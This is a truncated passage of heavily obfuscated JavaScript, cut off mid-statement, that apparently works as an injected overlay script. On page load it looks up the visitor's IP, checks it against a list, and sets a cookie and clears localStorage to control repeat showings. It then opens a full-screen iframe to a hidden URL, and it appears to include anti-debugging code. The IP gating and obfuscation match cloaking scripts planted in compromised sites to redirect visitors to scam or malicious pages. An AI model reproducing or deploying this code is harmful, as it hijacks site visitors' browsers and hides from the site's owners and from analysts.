Ztz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06;};return _0xfd4e();}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5);},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b);},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af;},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return _0x52c122===_0x3aac72;},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5();},'QiENs':function(_0x5616b2,_0xa61b9d){return _0x5616b2!==_0xa61b9d;},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return;}else _0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0);}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496;}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)]);}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d);}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649);}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557);}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606);}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39);}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return;}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)]);}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)]);}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43);}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5);}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc);}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7);}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453);}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3);},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936;},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028;},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e;},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return _0x447025(_0x51ba97);},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832['ip']))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16);}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51);}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147);}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f);}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120);}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))();});});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f;},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde;},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2;},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626);},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4;},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f;},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095;},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a;},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb;},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5;},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd;},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799;},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b);},'wMCbS':function(_0x156336){return _0x156336();},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939;},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8;},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730);}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7);}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95);}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187);}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80);}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2);}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24);}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da);}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9);},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8);}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69);},'AyBtz':function(_0x406b2f,_0x223349){function _0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3);}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349);},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5);}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e);},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a);}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85);},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741);}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f);}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34);}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- -0x66f,_0x5a32f7,_0x3f07b4-0xc2);}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d);}if(_0x1aab59){const 